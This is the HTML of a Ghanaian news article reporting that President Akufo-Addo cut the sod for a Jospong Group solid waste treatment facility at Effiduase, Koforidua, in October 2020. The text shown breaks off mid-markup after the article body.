        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/" itemprop="item"><span itemprop="name">President Akufo-Addo Cuts Sod For 6th Solid Waste Treatment Facility In Eastern Region</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-8629" class="af-single-article post-8629 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">President Akufo-Addo Cuts Sod For 6th Solid Waste Treatment Facility In Eastern Region</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2020/10/">
            October 2, 2020          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="682" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=1024%2C682&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20201002-WA0014" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=570%2C379&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=701%2C467&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=1067%2C710&amp;ssl=1 1067w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" data-attachment-id="8631" data-permalink="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/img-20201002-wa0014/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=1080%2C719&amp;ssl=1" data-orig-size="1080,719" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201002-WA0014" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=640%2C426&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=President%20Akufo-Addo%20Cuts%20Sod%20For%206th%20Solid%20Waste%20Treatment%20Facility%20In%20Eastern%20Region&url=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F&title=President%20Akufo-Addo%20Cuts%20Sod%20For%206th%20Solid%20Waste%20Treatment%20Facility%20In%20Eastern%20Region" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=President%20Akufo-Addo%20Cuts%20Sod%20For%206th%20Solid%20Waste%20Treatment%20Facility%20In%20Eastern%20Region https%3A%2F%2Fghanaiandemocrat.com%2Fpresident-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/', 'President%20Akufo-Addo%20Cuts%20Sod%20For%206th%20Solid%20Waste%20Treatment%20Facility%20In%20Eastern%20Region', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='President Akufo-Addo Cuts Sod For 6th Solid Waste Treatment Facility In Eastern Region' data-link='https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/' data-app-id-name='post_above_content'></div>
<figure class="wp-block-image size-large"><img data-attachment-id="8630" data-permalink="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/img-20201002-wa0002/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?fit=1080%2C720&amp;ssl=1" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201002-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?fit=640%2C427&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="720" src="https://i2.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?fit=1024%2C683&amp;ssl=1" alt="" class="wp-image-8630" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?resize=701%2C467&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0002.jpg?resize=1067%2C711&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>The President of the Republic, Nana Addo Dankwa Akuffo Addo, on Thursday, October 1, 2020, cut the sod for the construction of a solid waste treatment facility at Effiduase, in Koforidua of the Eastern Region.</p>



<p>The plant, which is being established by the Jospong Group of Companies and it&#8217;s partners, in collaboration with the Ministry of Sanitation and Water Resources.</p>



<p>Speaking at the ceremony, the President Akuffo Addo hinted that, the construction of this plant in the New Juaben municipality is in line with his government&#8217;s policy of making Ghana one of the cleanest country in Africa.</p>



<figure class="wp-block-image size-large"><img data-attachment-id="8631" data-permalink="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/img-20201002-wa0014/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=1080%2C719&amp;ssl=1" data-orig-size="1080,719" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201002-WA0014" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=640%2C426&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="719" src="https://i1.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=1024%2C682&amp;ssl=1" alt="" class="wp-image-8631" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=1024%2C682&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=570%2C379&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=701%2C467&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?resize=1067%2C710&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>&#8220;I&#8217;m very excited for this project and I must commend the Jospong Group for thinking about the people of Koforidua&#8221;. unemployment will be minimized after the completion of the Solid waste treatment Facility.</p>



<p>“Let me also appeal to the leadership of the Jospong Group to finish the project on time”.</p>



<p>His Excellency Nana Addo Dankwa Akufo-Addo in his address expressed his gratitude to Dr. Joseph Siaw Agyepong for his efforts to make sure Ghana becomes a household name in the Sanitation sector. He also commended Hon. Cecelia Abena Dapaah for thinking about Sanitation first and appealed to Dr. Joseph Siaw Agyepong to build the solid waste treatment Facility in all the 16 regions.</p>



<figure class="wp-block-image size-large"><img data-attachment-id="8632" data-permalink="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/img-20201002-wa0013/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?fit=1080%2C720&amp;ssl=1" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201002-WA0013" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?fit=640%2C427&amp;ssl=1" decoding="async" loading="lazy" width="1080" height="720" src="https://i2.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?fit=1024%2C683&amp;ssl=1" alt="" class="wp-image-8632" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?resize=701%2C467&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0013.jpg?resize=1067%2C711&amp;ssl=1 1067w" sizes="(max-width: 640px) 100vw, 640px" /></figure>



<p>The President has already cut sod in the following regions Western,Bono East, Bono, Ahafo, Western North for the construction of the Solid waste treatment Facility which help in mobilising filth.</p>



<p>Zoomlion Ghana Limited, leading waste management company in the country will construct an ultramodern Solid waste treatment Facility in the eastern region.&nbsp;</p>



<p>The people of Ashanti Region on the 28th of September, 2020 witnessed a colourful occasion when the largest Compost and Recycling plant in Africa was officially commissioned for operations.</p>



<p>It will be recalled that His Excellency Nana Addo Dankwa Akufo-Addo announced that he wants his government to make Ghana the cleanest city in Africa.</p>



<p>Okoawia Dwomo Baabu II Effiduasehene &amp; Nifahene of New Juaben Traditional area in an interview heap praises on the Josong Group Boss, Dr. Joseph Siaw Agyepong for being outstanding and lifting the hope in the indigenous private sector businesses.</p>



<p>All waste generated within the MMDAs in the region will be brought to the solid waste treatment Facility.</p>



<figure class="wp-block-image size-large is-style-default"><img data-attachment-id="8633" data-permalink="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/img-20201002-wa0018/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?fit=1080%2C720&amp;ssl=1" data-orig-size="1080,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201002-WA0018" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0018.jpg?fit=300%2C200&amp;ssl=1" 